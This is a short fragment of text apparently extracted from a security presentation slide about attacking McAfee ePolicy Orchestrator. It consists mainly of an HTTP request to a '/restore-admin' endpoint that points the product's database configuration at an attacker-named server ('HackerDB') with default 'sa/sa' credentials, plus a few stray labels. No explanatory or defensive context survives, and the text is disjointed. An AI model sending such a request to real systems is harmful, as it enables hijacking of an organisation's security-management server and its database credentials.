 /restore-
admin?userAction=submitAction&db.server.name=HackerDB&database.username=sa&database.password=sa
&password=test&db.database.name=master
Hacker
ePO
ePODB
Can I connect with sa/sa to the master database?
HackerDB